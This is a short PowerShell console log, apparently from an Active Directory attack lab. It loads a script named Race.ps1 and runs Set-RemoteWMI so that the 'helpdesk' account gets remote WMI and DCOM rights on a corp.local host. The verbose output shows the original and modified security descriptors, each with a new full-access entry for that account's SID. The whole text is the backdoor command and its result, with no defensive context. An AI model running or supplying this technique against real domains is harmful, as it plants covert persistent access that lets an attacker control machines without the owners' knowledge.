 PS C:\Windows\system32> Import-Module C:\AD\Tools\Race.ps1
PS C:\Windows\system32> Set-RemoteWMI -SamAccountName helpdesk -ComputerName WIN-4E30GDH8UQ6.corp.local -Verbose
VERBOSE: Existing ACL for namespace root is O:BAG:BAD:(A;CI;CCDCLCSWRPWPRCWD;;;BA)(A;CI;CCDCRP;;;NS)(A;CI;CCDCRP;;;LS)(A;CI;CCDCRP;;;AU)
VERBOSE: Existing ACL for DCOM is
O:BAG:BAD:(A;;CCSWRP;;;CD)(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562)(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC)(A;;CCDCSW;;;S-1-15-3-1024-2
405443489-874036122-4286035555-1823921565-1746547431-2453885448-3625952902-991631256)
VERBOSE: New ACL for namespace root is
O:BAG:BAD:(A;CI;CCDCLCSWRPWPRCWD;;;BA)(A;CI;CCDCRP;;;NS)(A;CI;CCDCRP;;;LS)(A;CI;CCDCRP;;;AU)(A;CI;CCDCLCSWRPWPRCWD;;;S-1-5-21-215661434-1612251739-134796790
6-1110)
VERBOSE: New ACL for DCOM
O:BAG:BAD:(A;;CCSWRP;;;CD)(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562)(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC)(A;;CCDCSW;;;S-1-15-3-1024-2
405443489-874036122-4286035555-1823921565-1746547431-2453885448-3625952902-991631256)(A;;CCDCLCSWRP;;;S-1-5-21-215661434-1612251739-1347967906-1110)
PS C:\Windows\system32>